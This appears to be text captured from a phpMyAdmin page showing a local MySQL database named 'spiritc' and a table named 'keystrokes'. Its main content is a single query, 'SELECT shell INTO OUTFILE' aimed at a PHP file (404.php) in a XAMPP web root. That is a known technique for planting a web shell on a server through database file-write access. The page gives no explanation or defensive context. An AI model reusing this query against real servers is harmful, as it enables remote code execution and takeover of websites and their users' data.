 ← Server: 127.0.0.1 » Database: spiritc » Table: keystrokes
Browse Structure SQL Search Insert Export Import Privil
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0000 seconds.)
SELECT shell INTO OUTFILE 'C:\\xampp\\htdocs\\404.php' FROM `keystrokes`
Query results operations
Create view